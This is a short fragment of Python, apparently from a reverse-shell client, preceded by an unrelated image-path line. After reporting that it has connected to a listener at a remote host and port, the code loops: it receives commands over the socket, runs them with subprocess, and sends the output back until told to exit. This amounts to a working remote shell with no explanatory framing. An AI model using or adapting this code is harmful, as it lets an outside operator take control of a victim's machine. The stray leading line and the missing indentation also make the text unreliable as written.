 print(f"[+] Connected to listener at {lhost}:{lport}")
while True:
command = sock.recv(1024).decode()
if command.lower() == 'exit':
break
if command.strip():
import subprocess
result = subprocess.run(command.split(), shell=False, capture_output=True, text=True)
output = result.stdout + result.stderr
if not output:
output = "[+] Command executed (no output)\n"
sock.send(output.encode())